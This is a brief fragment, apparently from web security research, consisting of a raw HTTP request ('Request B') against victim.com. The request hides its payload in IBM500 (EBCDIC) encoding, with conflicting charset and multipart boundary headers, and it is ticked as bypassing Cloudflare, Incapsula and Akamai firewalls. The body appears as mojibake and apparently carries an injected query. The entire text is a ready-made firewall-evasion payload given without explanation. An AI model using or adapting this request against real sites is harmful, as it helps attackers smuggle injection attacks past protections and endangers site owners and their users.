 Request B GET /path/sample.aspx?%89%95%97%A4%A3%F0=%F0 HTTP/1.1 HOST: victim.com Content-Type: multipart/form-data, foobar charset=ibm500 ;charset=utf-8 ; boundary=1,boundary=irsdl Content-Length: 129 --1 --1-- --1;--1;header Ã–•£…•£`Ä‰¢—–¢‰£‰–•z@••”…~•‰•—¤£ñ•^@†‰“…••”…@@@~•£…¢£K‘—‡• }¤•‰–•@•““@¢…“…ƒ£@@†™–”@¤¢…™¢`` --1 Cloudflare ✔ Incapsula ✔ Akamai ✔ 